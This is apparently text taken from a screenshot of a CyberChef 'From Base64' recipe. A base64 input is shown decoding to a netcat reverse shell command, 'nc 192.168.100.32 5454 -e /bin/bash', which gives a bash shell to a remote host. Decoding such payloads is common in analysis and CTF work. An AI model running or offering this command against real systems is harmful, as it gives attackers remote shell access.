 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
bmMgMTkyLjE2OC4xMDAuMzIgNTQ1NCAtZSAvYmluL2Jhc2g=====
ABC 52 1
Output
nc 192.168.100.32 5454 -e /bin/bash